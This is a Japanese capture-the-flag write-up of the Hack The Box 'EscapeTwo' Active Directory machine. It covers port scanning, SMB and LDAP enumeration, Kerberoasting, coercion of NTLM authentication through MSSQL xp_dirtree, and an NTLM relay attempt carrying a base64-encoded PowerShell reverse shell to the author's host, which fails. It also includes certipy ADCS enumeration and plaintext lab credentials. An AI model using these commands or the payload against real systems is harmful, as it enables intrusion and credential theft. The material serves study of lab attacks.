
本記事は Hack The Box(以下リンク参照) の「EscapeTwo」にチャレンジした際の WriteUp になります。
※以前までのツールの使い方など詳細を書いたものではないのでご了承ください。
※悪用するのはやめてください。あくまで社会への貢献のためにこれらの技術を使用してください。法に触れるので。
ポートスキャン
┌──(root㉿kali)-[~/work]
└─# rustscan -a 10.129.118.168 --top
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Real hackers hack time ⌛
[~] The config file is expected to be at "/root/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.129.118.168:53
Open 10.129.118.168:88
Open 10.129.118.168:135
Open 10.129.118.168:139
Open 10.129.118.168:389
Open 10.129.118.168:445
Open 10.129.118.168:464
Open 10.129.118.168:593
Open 10.129.118.168:636
Open 10.129.118.168:1433
Open 10.129.118.168:3269
Open 10.129.118.168:3268
Open 10.129.118.168:5985
Open 10.129.118.168:9389
Open 10.129.118.168:47001
Open 10.129.118.168:49665
Open 10.129.118.168:49666
Open 10.129.118.168:49667
Open 10.129.118.168:49686
Open 10.129.118.168:49664
Open 10.129.118.168:49685
Open 10.129.118.168:49689
Open 10.129.118.168:49702
Open 10.129.118.168:49718
Open 10.129.118.168:49737
Open 10.129.118.168:59538
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-11 22:25 EST
Initiating Ping Scan at 22:25
Scanning 10.129.118.168 [4 ports]
Completed Ping Scan at 22:25, 0.32s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 22:25
Scanning sequel.htb (10.129.118.168) [26 ports]
Discovered open port 53/tcp on 10.129.118.168
Discovered open port 135/tcp on 10.129.118.168
Discovered open port 49686/tcp on 10.129.118.168
Discovered open port 5985/tcp on 10.129.118.168
Discovered open port 139/tcp on 10.129.118.168
Discovered open port 445/tcp on 10.129.118.168
Discovered open port 47001/tcp on 10.129.118.168
Discovered open port 9389/tcp on 10.129.118.168
Discovered open port 88/tcp on 10.129.118.168
Discovered open port 49689/tcp on 10.129.118.168
Discovered open port 593/tcp on 10.129.118.168
Discovered open port 49702/tcp on 10.129.118.168
Discovered open port 49737/tcp on 10.129.118.168
Discovered open port 389/tcp on 10.129.118.168
Discovered open port 49666/tcp on 10.129.118.168
Discovered open port 636/tcp on 10.129.118.168
Discovered open port 3268/tcp on 10.129.118.168
Discovered open port 49718/tcp on 10.129.118.168
Discovered open port 59538/tcp on 10.129.118.168
Discovered open port 49667/tcp on 10.129.118.168
Discovered open port 49685/tcp on 10.129.118.168
Discovered open port 464/tcp on 10.129.118.168
Discovered open port 49665/tcp on 10.129.118.168
Discovered open port 49664/tcp on 10.129.118.168
Discovered open port 1433/tcp on 10.129.118.168
Discovered open port 3269/tcp on 10.129.118.168
Completed SYN Stealth Scan at 22:25, 0.57s elapsed (26 total ports)
Nmap scan report for sequel.htb (10.129.118.168)
Host is up, received echo-reply ttl 127 (0.27s latency).
Scanned at 2025-01-11 22:25:30 EST for 1s
PORT STATE SERVICE REASON
53/tcp open domain syn-ack ttl 127
88/tcp open kerberos-sec syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
389/tcp open ldap syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
464/tcp open kpasswd5 syn-ack ttl 127
593/tcp open http-rpc-epmap syn-ack ttl 127
636/tcp open ldapssl syn-ack ttl 127
1433/tcp open ms-sql-s syn-ack ttl 127
3268/tcp open globalcatLDAP syn-ack ttl 127
3269/tcp open globalcatLDAPssl syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
9389/tcp open adws syn-ack ttl 127
47001/tcp open winrm syn-ack ttl 127
49664/tcp open unknown syn-ack ttl 127
49665/tcp open unknown syn-ack ttl 127
49666/tcp open unknown syn-ack ttl 127
49667/tcp open unknown syn-ack ttl 127
49685/tcp open unknown syn-ack ttl 127
49686/tcp open unknown syn-ack ttl 127
49689/tcp open unknown syn-ack ttl 127
49702/tcp open unknown syn-ack ttl 127
49718/tcp open unknown syn-ack ttl 127
49737/tcp open unknown syn-ack ttl 127
59538/tcp open unknown syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 1.00 seconds
Raw packets sent: 30 (1.296KB) | Rcvd: 34 (1.692KB)
WindowsのPortが開いている。HTTP系のブラウザを扱うサービスはなさそう。AD環境ぽい。
ドメイン情報収集
ldapのスクリプトも回してさっとAD環境の情報を取得する。
┌──(root㉿kali)-[~/work]
└─# nmap -p 389 -n -Pn --script ldap-rootdse 10.129.118.168
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-11 22:23 EST
Nmap scan report for 10.129.118.168
Host is up (0.26s latency).
PORT STATE SERVICE
389/tcp open ldap
| ldap-rootdse:
| LDAP Results
|
| domainFunctionality: 7
| forestFunctionality: 7
| domainControllerFunctionality: 7
| rootDomainNamingContext: DC=sequel,DC=htb
| ldapServiceName: sequel.htb:dc01$@SEQUEL.HTB
| isGlobalCatalogReady: TRUE
| supportedSASLMechanisms: GSSAPI
| supportedSASLMechanisms: GSS-SPNEGO
| supportedSASLMechanisms: EXTERNAL
| supportedSASLMechanisms: DIGEST-MD5
| supportedLDAPVersion: 3
| supportedLDAPVersion: 2
| supportedLDAPPolicies: MaxPoolThreads
| supportedLDAPPolicies: MaxPercentDirSyncRequests
| supportedLDAPPolicies: MaxDatagramRecv
| supportedLDAPPolicies: MaxReceiveBuffer
| supportedLDAPPolicies: InitRecvTimeout
| supportedLDAPPolicies: MaxConnections
| supportedLDAPPolicies: MaxConnIdleTime
| supportedLDAPPolicies: MaxPageSize
| supportedLDAPPolicies: MaxBatchReturnMessages
| supportedLDAPPolicies: MaxQueryDuration
| supportedLDAPPolicies: MaxDirSyncDuration
| supportedLDAPPolicies: MaxTempTableSize
| supportedLDAPPolicies: MaxResultSetSize
| supportedLDAPPolicies: MinResultSets
| supportedLDAPPolicies: MaxResultSetsPerConn
| supportedLDAPPolicies: MaxNotificationPerConn
| supportedLDAPPolicies: MaxValRange
| supportedLDAPPolicies: MaxValRangeTransitive
| supportedLDAPPolicies: ThreadMemoryLimit
| supportedLDAPPolicies: SystemMemoryLimitPercent
| supportedControl: 1.2.840.113556.1.4.319
| supportedControl: 1.2.840.113556.1.4.801
| supportedControl: 1.2.840.113556.1.4.473
| supportedControl: 1.2.840.113556.1.4.528
| supportedControl: 1.2.840.113556.1.4.417
| supportedControl: 1.2.840.113556.1.4.619
| supportedControl: 1.2.840.113556.1.4.841
| supportedControl: 1.2.840.113556.1.4.529
| supportedControl: 1.2.840.113556.1.4.805
| supportedControl: 1.2.840.113556.1.4.521
| supportedControl: 1.2.840.113556.1.4.970
| supportedControl: 1.2.840.113556.1.4.1338
| supportedControl: 1.2.840.113556.1.4.474
| supportedControl: 1.2.840.113556.1.4.1339
| supportedControl: 1.2.840.113556.1.4.1340
| supportedControl: 1.2.840.113556.1.4.1413
| supportedControl: 2.16.840.1.113730.3.4.9
| supportedControl: 2.16.840.1.113730.3.4.10
| supportedControl: 1.2.840.113556.1.4.1504
| supportedControl: 1.2.840.113556.1.4.1852
| supportedControl: 1.2.840.113556.1.4.802
| supportedControl: 1.2.840.113556.1.4.1907
| supportedControl: 1.2.840.113556.1.4.1948
| supportedControl: 1.2.840.113556.1.4.1974
| supportedControl: 1.2.840.113556.1.4.1341
| supportedControl: 1.2.840.113556.1.4.2026
| supportedControl: 1.2.840.113556.1.4.2064
| supportedControl: 1.2.840.113556.1.4.2065
| supportedControl: 1.2.840.113556.1.4.2066
| supportedControl: 1.2.840.113556.1.4.2090
| supportedControl: 1.2.840.113556.1.4.2205
| supportedControl: 1.2.840.113556.1.4.2204
| supportedControl: 1.2.840.113556.1.4.2206
| supportedControl: 1.2.840.113556.1.4.2211
| supportedControl: 1.2.840.113556.1.4.2239
| supportedControl: 1.2.840.113556.1.4.2255
| supportedControl: 1.2.840.113556.1.4.2256
| supportedControl: 1.2.840.113556.1.4.2309
| supportedControl: 1.2.840.113556.1.4.2330
| supportedControl: 1.2.840.113556.1.4.2354
| supportedCapabilities: 1.2.840.113556.1.4.800
| supportedCapabilities: 1.2.840.113556.1.4.1670
| supportedCapabilities: 1.2.840.113556.1.4.1791
| supportedCapabilities: 1.2.840.113556.1.4.1935
| supportedCapabilities: 1.2.840.113556.1.4.2080
| supportedCapabilities: 1.2.840.113556.1.4.2237
| subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=sequel,DC=htb
| serverName: CN=DC01,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=sequel,DC=htb
| schemaNamingContext: CN=Schema,CN=Configuration,DC=sequel,DC=htb
| namingContexts: DC=sequel,DC=htb
| namingContexts: CN=Configuration,DC=sequel,DC=htb
| namingContexts: CN=Schema,CN=Configuration,DC=sequel,DC=htb
| namingContexts: DC=DomainDnsZones,DC=sequel,DC=htb
| namingContexts: DC=ForestDnsZones,DC=sequel,DC=htb
| isSynchronized: TRUE
| highestCommittedUSN: 221917
| dsServiceName: CN=NTDS Settings,CN=DC01,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=sequel,DC=htb
| dnsHostName: DC01.sequel.htb
| defaultNamingContext: DC=sequel,DC=htb
| currentTime: 20250112032308.0Z
|_ configurationNamingContext: CN=Configuration,DC=sequel,DC=htb
Service Info: Host: DC01; OS: Windows
Nmap done: 1 IP address (1 host up) scanned in 1.53 seconds
sequel.htbのドメイン情報を掴むことが出来た。この情報を/etc/hostsに以下のように登録しておく。
10.129.118.168 sequel.htb
enum4linuxも回しておく
┌──(root㉿kali)-[~/work]
└─# enum4linux 10.129.118.168
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Sat Jan 11 22:24:48 2025
=========================================( Target Information )=========================================
Target ........... 10.129.118.168
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
===========================( Enumerating Workgroup/Domain on 10.129.118.168 )===========================
[E] Can't find workgroup/domain
===============================( Nbtstat Information for 10.129.118.168 )===============================
Looking up status of 10.129.118.168
No reply from 10.129.118.168
==================================( Session Check on 10.129.118.168 )==================================
[+] Server 10.129.118.168 allows sessions using username '', password ''
===============================( Getting domain SID for 10.129.118.168 )===============================
do_cmd: Could not initialise lsarpc. Error was NT_STATUS_ACCESS_DENIED
[+] Can't determine if host is part of domain or part of a workgroup
==================================( OS information on 10.129.118.168 )==================================
[E] Can't get OS info with smbclient
[+] Got OS info for 10.129.118.168 from srvinfo:
do_cmd: Could not initialise srvsvc. Error was NT_STATUS_ACCESS_DENIED
======================================( Users on 10.129.118.168 )======================================
[E] Couldn't find users using querydispinfo: NT_STATUS_ACCESS_DENIED
[E] Couldn't find users using enumdomusers: NT_STATUS_ACCESS_DENIED
================================( Share Enumeration on 10.129.118.168 )================================
do_connect: Connection to 10.129.118.168 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Sharename Type Comment
--------- ---- -------
Reconnecting with SMB1 for workgroup listing.
Unable to connect with SMB1 -- no workgroup available
[+] Attempting to map shares on 10.129.118.168
===========================( Password Policy Information for 10.129.118.168 )===========================
[E] Unexpected error from polenum:
[+] Attaching to 10.129.118.168 using a NULL share
[+] Trying protocol 139/SMB...
[!] Protocol failed: Cannot request session (Called Name:10.129.118.168)
[+] Trying protocol 445/SMB...
[!] Protocol failed: SAMR SessionError: code: 0xc0000022 - STATUS_ACCESS_DENIED - {Access Denied} A process has requested access to an object but has not been granted those access rights.
[E] Failed to get password policy with rpcclient
======================================( Groups on 10.129.118.168 )======================================
[+] Getting builtin groups:
[+] Getting builtin group memberships:
[+] Getting local groups:
[+] Getting local group memberships:
[+] Getting domain groups:
[+] Getting domain group memberships:
=================( Users on 10.129.118.168 via RID cycling (RIDS: 500-550,1000-1050) )=================
[E] Couldn't get SID: NT_STATUS_ACCESS_DENIED. RID cycling not possible.
==============================( Getting printer info for 10.129.118.168 )==============================
do_cmd: Could not initialise spoolss. Error was NT_STATUS_ACCESS_DENIED
enum4linux complete on Sat Jan 11 22:25:50 2025
特段いい情報はない。
HTBの新たな傾向
この前のAdministratorのBoxのようにクレデンシャル情報が渡されるか確認してみた。
ありましたクレデンシャル情報。最近の傾向はこうなのかな?
SMB enum
クレデンシャルが通るかも含めてSMBを掘り下げておく。
Accounting Departmentが気になるのでこの階層に入ってみる。
┌──(root㉿kali)-[~/work]
└─# smbclient '//10.129.118.168/Accounting Department' -U rose --password='KxEPkKe6R8su'
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sun Jun 9 06:52:21 2024
.. D 0 Sun Jun 9 06:52:21 2024
accounting_2024.xlsx A 10217 Sun Jun 9 06:14:49 2024
accounts.xlsx A 6780 Sun Jun 9 06:52:07 2024
面白そうなものがあるのでローカルに落としておく。
smb: \> mask ""
smb: \> prompt OFF
smb: \> mget *
getting file \accounting_2024.xlsx of size 10217 as accounting_2024.xlsx (9.4 KiloBytes/sec) (average 9.4 KiloBytes/sec)
getting file \accounts.xlsx of size 6780 as accounts.xlsx (6.3 KiloBytes/sec) (average 7.8 KiloBytes/sec)
smb: \>
中身を確認してみたがなんか文字化けしていてよくわからなかった。
ちょっとこのファイルは置いておいてもうちょっと探っていく。
BloodHound
いつものRustHoundさんよろしくお願いいたします。
┌──(root㉿kali)-[~/work]
└─# bloodhound-python -c all -u rose -p 'KxEPkKe6R8su' -d sequel.htb -ns 10.129.118.168 --zip
INFO: Found AD domain: sequel.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (dc01.sequel.htb:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: dc01.sequel.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.sequel.htb
INFO: Found 10 users
INFO: Found 59 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC01.sequel.htb
WARNING: Connection timed out while resolving sids
INFO: Done in 00M 51S
INFO: Compressing output into 20250111224153_bloodhound.zip
ユーザを列挙しておく。
MSSQLのPortが開いていたのでsql_svcあたり気になりますね。あとca_svcがあるのでADCSあたりあるのかな?とメタ読みします。
kerberoasting
とりあえずSPNあるユーザ探してみます。
以下のクエリをBloodhoundに叩き込みます。
MATCH (u:User) WHERE u.hasspn=true RETURN u

気になってたアカウントたちですね。kerberoastingします。
┌──(root㉿kali)-[~/work]
└─# impacket-GetUserSPNs -dc-ip 10.129.118.168 sequel.htb/rose:KxEPkKe6R8su -request -save -outputfile tgs.hash
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
----------------------- ------- ---------------------------------------------------- -------------------------- -------------------------- ----------
sequel.htb/sql_svc.DC01 sql_svc CN=SQLRUserGroupSQLEXPRESS,CN=Users,DC=sequel,DC=htb 2024-06-09 03:58:42.689521 2025-01-11 18:26:23.923443
sequel.htb/ca_svc.DC01 ca_svc CN=Cert Publishers,CN=Users,DC=sequel,DC=htb 2025-01-11 22:42:28.837683 2024-06-09 13:14:42.333365
hashcatで解析します。
┌──(root㉿kali)-[~/work]
└─# hashcat -m 13100 -a 0 tgs.hash /usr/share/wordlists/rockyou.txt -r /usr/share/john/rules/best64.rule --force
ハッシュ解析できませんでした。この方法ではなさそう。
NTLM Relay
roseのaccountでMSSQLに入ります。
┌──(root㉿kali)-[~/work]
└─# impacket-mssqlclient sequel.htb/rose:[email protected] -windows-auth
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (SEQUEL\rose guest@master)> enable_xp_cmdshell
ERROR: Line 1: You do not have permission to run the RECONFIGURE statement.
xp_cmdshelを使う権限はなさそうです。xp_dirtreeを使ってNTLMv2のハッシュを取得し、リレーさせる方向で試してみます。(ハッシュ解析は失敗したので。)responderを起動して待ち受けます。
以下コマンドを打ち込みます。
SQL (SEQUEL\rose guest@master)> xp_dirtree \\10.10.14.26\test

来ました。
これをresponderではなくimpacket-ntlmrelayxで待ち受けます。-cでcmdを打ち込めないか試してみます。(いや流石にコマンドSMB経由で打てる権限ないとは思うけど。)
powershellのリバースシェルを以下サイトで作成します。
リバースシェルの待ち受けも用意します。
┌──(root㉿kali)-[~/work]
└─# nc -lnvp 4444
さて、リレー本番です。
┌──(root㉿kali)-[~/work]
└─# impacket-ntlmrelayx --no-http-server -smb2support -t 10.129.118.168 -c 'powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMgA2ACIALAA0ADQANAA0ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA=='
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-4 (process_request_thread): Received connection from 10.129.118.168, attacking target smb://10.129.118.168
[-] Signing is required, attack won't work unless using -remove-target / --remove-mic
[-] Authenticating against smb://10.129.118.168 as SEQUEL/SQL_SVC FAILED
[*] SMBD-Thread-5 (process_request_thread): Received connection from 10.129.118.168, attacking target smb://10.129.118.168
[-] Signing is required, attack won't work unless using -remove-target / --remove-mic
[-] Authenticating against smb://10.129.118.168 as SEQUEL/SQL_SVC FAILED
[*] SMBD-Thread-6 (process_request_thread): Received connection from 10.129.118.168, attacking target smb://10.129.118.168
[-] Signing is required, attack won't work unless using -remove-target / --remove-mic
[-] Authenticating against smb://10.129.118.168 as SEQUEL/SQL_SVC FAILED
認証失敗してる。これだとコマンドじゃなくて-socksでリレーからトンネル開けるやり方も出来なさそうです。
ADCS
ADCSの方に何か脆弱性がないかを調べていきます。とその前にADCSがあるかどうかを調べます。
┌──(root㉿kali)-[~/work]
└─# nxc ldap 10.129.118.168 -u rose -p 'KxEPkKe6R8su' -M adcs
SMB 10.129.118.168 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
LDAP 10.129.118.168 389 DC01 [+] sequel.htb\rose:KxEPkKe6R8su
ADCS 10.129.118.168 389 DC01 [*] Starting LDAP search with search filter '(objectClass=pKIEnrollmentService)'
ADCS 10.129.118.168 389 DC01 Found PKI Enrollment Server: DC01.sequel.htb
ADCS 10.129.118.168 389 DC01 Found CN: sequel-DC01-CA
ありそう。
脆弱なテンプレート探しに、以下のCertipy-Dockerを利用します。
┌──(root㉿kali)-[~/work]
└─# git clone https://github.com/secure-77/Certipy-Docker
┌──(root㉿kali)-[~/work]
└─# cd Certipy-Docker
┌──(root㉿kali)-[~/work/Certipy-Docker]
└─# docker build -t certipy:latest .
これでcertipy findが使えると思うので実行します。
┌──(root㉿kali)-[~/work/Certipy-Docker]
└─# docker run -it -v $(pwd):/tmp certipy:latest certipy find -dc-ip 10.129.118.168 -u "[email protected]" -p 'KxEPkKe6R8su' -vulnerable -debug -stdout
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Authenticating to LDAP server
[+] Bound to ldaps://10.129.118.168:636 - ssl
[+] Default path: DC=sequel,DC=htb
[+] Configuration path: CN=Configuration,DC=sequel,DC=htb
[+] Adding Domain Computers to list of current user's SIDs
[+] List of current user's SIDs:
SEQUEL.HTB\Authenticated Users (SEQUEL.HTB-S-1-5-11)
SEQUEL.HTB\Everyone (SEQUEL.HTB-S-1-1-0)
SEQUEL.HTB\Rose Fox (S-1-5-21-548670397-972687484-3496335370-1601)
SEQUEL.HTB\Domain Computers (S-1-5-21-548670397-972687484-3496335370-515)
SEQUEL.HTB\Domain Users (S-1-5-21-548670397-972687484-3496335370-513)
SEQUEL.HTB\Users (SEQUEL.HTB-S-1-5-32-545)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[+] Trying to resolve 'DC01.sequel.htb' at '10.129.118.168'
[*] Trying to get CA configuration for 'sequel-DC01-CA' via CSRA
[+] Trying to get DCOM connection for: 10.129.118.168
[!] Got error while trying to get CA configuration for 'sequel-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'sequel-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[+] Connected to remote registry at 'DC01.sequel.htb' (10.129.118.168)
[*] Got CA configuration for 'sequel-DC01-CA'
[+] Resolved 'DC01.sequel.htb' from cache: 10.129.118.168
[+] Connecting to 10.129.118.168:80
[*] Enumeration output:
Certificate Authorities
0
CA Name : sequel-DC01-CA
DNS Name : DC01.sequel.htb
Certificate Subject : CN=sequel-DC01-CA, DC=sequel, DC=htb
Certificate Serial Number : 152DBD2D8E9C079742C0F3BFF2A211D3
Certificate Validity Start : 2024-06-08 16:50:40+00:00
Certificate Validity End : 2124-06-08 17:00:40+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : SEQUEL.HTB\Administrators
Access Rights
ManageCertificates : SEQUEL.HTB\Administrators
SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
ManageCa : SEQUEL.HTB\Administrators
SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
